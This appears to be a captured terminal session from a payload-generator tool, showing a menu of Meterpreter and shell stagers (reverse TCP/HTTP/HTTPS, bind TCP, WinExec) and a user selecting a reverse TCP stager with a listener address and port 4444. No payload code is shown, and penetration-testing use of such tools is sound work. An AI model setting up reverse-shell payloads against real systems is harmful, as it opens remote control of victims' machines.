 ************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.119.144
SET LPORT: 4444